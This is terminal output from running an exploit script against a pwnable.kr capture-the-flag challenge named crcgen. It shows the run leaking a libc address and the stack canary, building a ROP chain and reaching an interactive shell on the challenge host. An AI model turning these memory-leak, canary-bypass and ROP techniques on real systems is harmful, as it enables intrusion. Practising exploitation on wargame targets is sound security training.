 nadav@LAPTOP-K198EG2K:~/pwnable/crcgen$ ./exploit.py
[+] Opening connection to pwnable.kr on port 9031: Done
[+] Leaking libc address
/home/nadav/pwnable/crcgen/./exploit.py:36: BytesWarning: Text is
  value = u32(reverse_crc32(int(crc, 16)))
/home/nadav/pwnable/crcgen/./exploit.py:36: BytesWarning: Text is
  value = u32(reverse_crc32(int(crc, 16)))
[+] libc found: 0x7f24e2feb000
[+] Leaking stack canary address
[+] leaking environ in: 0x7fff3f8c7420
[+] Found stack canary address: 0x7fff3f8c72f8
[+] Leaking canary value
[+] Found canary: 0x98e11faee001f900
[*] Loaded 17 cached gadgets for './crcgen'
[*] Loaded 171 cached gadgets for './crcgen.so.6'
0x0000:         0x400bb3 pop rdi; ret
0x0008:   0x7f24e3177e57 [arg0] rdi = 139796405517911
0x0010:   0x7f24e30303a0
[*] Switching to interactive mode
 $ ls -la
total 2228
drwxr-x---   2 root crcgen_pwn    4096 Jun  6  2023 .
drwxr-xr-x 116 root root          4096 Oct 30  2023 ..
-r--r-----   1 root crcgen_pwn     278 Dec 28  2017 Makefile
-rwxr-x---   1 root crcgen_pwn   13056 Dec 30  2017 crcgen
-r--r-----   1 root crcgen_pwn    3862 Dec 28  2017 crcgen.c
-rwxr-xr-x   1 root root       1868984 Jun  6  2023 crcgen.so.6
-r--r-----   1 root crcgen_pwn      27 Dec 30  2017 flag
-rwxr-x---   1 root crcgen_pwn     130 Dec 28  2017 launcher.py
-rw-r--r--   1 root root        360844 Oct 23 10:33 log
-rw-------   1 root root           757 Dec 28  2017 super.pl
$